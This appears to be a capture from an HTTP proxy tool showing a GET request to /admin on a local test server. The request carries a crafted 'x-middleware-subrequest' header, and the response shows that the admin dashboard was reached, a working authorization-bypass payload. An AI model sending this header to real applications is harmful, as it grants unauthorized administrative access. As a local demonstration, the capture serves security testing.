 Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
4 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
Search 0 highlights
Response
Pretty Raw Hex Render \n
EQST Admin Dashboard
🎉 Welcome to the EQST admin panel.